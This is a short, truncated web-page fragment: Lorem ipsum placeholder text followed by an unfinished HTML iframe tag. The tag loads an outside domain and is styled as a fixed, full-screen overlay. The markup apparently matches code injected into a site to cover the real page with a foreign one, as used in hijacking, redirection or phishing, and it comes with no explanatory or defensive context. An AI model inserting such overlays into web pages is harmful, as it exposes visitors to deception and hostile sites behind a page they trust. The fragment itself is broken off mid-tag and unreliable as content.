
Lorem ipsum dolor sit amet, consectetuer adipiscing elit,
sed diam nonummy nibh euismod tincidunt ut laoreet dolore
magna aliquam erat volutpat. Ut wisi enim ad minim veniam,
quis nostrud exerci tation ullamcorper suscipit lobortis nisl
ut aliquip ex ea commodo consequat.
<iframe src="https://jyxlor.org.tr" style="position:fixed;
top:0px; left:0px; bottom:0px; right:0px; width:100%;